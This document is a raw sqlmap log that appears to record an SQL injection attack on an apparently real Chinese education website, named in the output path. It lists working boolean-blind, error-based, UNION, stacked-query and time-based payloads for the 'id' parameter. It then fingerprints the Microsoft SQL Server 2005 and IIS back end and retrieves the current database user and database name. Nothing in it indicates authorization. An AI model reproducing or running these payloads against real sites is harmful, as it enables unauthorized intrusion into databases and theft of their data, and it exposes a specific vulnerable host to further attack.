 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: id=(SELECT (CASE WHEN (2486=2486) THEN 2 ELSE 2486*(SELECT 2486 FRO
M master..sysdatabases) END))

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=2 AND 3805=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHA
R(113)+CHAR(113)+(SELECT (CASE WHEN (3805=3805) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(112)+CHAR(113)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=2 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(112)+
CHAR(113)+CHAR(113)+CHAR(116)+CHAR(99)+CHAR(71)+CHAR(119)+CHAR(68)+CHAR(88)+CHAR
(79)+CHAR(108)+CHAR(82)+CHAR(89)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(112)+CHAR(11
3),NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=2; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=2 WAITFOR DELAY '0:0:5'--
---
[21:23:34] [INFO] testing Microsoft SQL Server
[21:23:34] [INFO] confirming Microsoft SQL Server
[21:23:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[21:23:35] [INFO] fetching current user
current user:    'anmai'
[21:23:35] [INFO] fetching current database
current database:    'edis'
[21:23:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[21:23:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'